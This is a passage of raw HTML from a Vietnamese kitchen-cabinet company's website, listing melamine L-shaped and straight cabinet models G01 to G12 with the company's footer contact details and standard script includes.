<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g17/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8461 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-12-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G12</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g12/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8460 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-11-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G11</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g11/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8406 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-10-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G10</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g10/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8405 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-laminate portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_213 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-9-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G09</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g09/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8404 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-8-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Melamine &#8211; G08</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-melamine-g08/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8403 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-7-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G07</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g07/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8402 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-6-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G06</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g06/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8401 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-5-2-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G05</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g05/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8398 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-2-3-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G02</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g02/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8397 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-1-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G01</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g01/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><br /></p></section></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/><link rel='stylesheet' id='flexslider-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5_shims-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" 